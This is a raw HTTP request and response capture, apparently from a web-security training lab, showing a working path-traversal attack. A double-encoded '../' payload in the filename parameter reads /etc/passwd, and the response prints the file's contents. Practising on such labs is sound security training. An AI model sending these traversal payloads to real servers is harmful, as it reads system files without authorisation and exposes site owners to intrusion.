 1 GET /image?filename=..%252f..%252f..%252fetc%252fpasswd HTTP/1.1
2 Host: acc91f861f226d6dc1e12ff2008100c8.web-security-academy.net
3 Cookie: session=ICfPVDOGeWWmS1Fd8PKyegXQNv7jc5WA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acc91f861f226d6dc1e12ff2008100c8.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Cache-Control: max-age=0
13 Te: trailers
14 Connection: close
15 Content-Length: 4
16
17
18
19
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin